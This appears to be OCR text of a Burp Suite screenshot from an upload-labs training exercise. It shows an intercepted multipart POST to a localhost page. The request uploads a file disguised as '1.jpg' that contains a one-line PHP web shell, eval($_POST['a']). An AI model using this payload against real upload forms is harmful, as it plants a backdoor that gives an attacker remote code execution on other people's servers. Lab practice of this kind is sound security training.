 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.8 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser HTTP/1 ?
Pretty Raw Hex \n
INSPECTOR
1 POST /upload-labs/Pass-01/index.php?action=show_code HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------278392399422264421166471627​58
8 Content-Length: 380
9 Origin: http://localhost
10 Connection: close
11 Referer: http://localhost/upload-labs/Pass-01/index.php?action=show_code
12 Cookie: pass=01
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 -----------------------------27839239942226442116647162758
20 Content-Disposition: form-data; name="upload_file"; filename="1.jpg"
21 Content-Type: image/jpeg
22
23 <?php
24 echo(123);
25 eval($_POST['a']);
26 ?>
27 -----------------------------27839239942226442116647162758
28 Content-Disposition: form-data; name="submit"
29
30 涓婁紶
31 -----------------------------27839239942226442116647162758--
32
? Search... 0 matches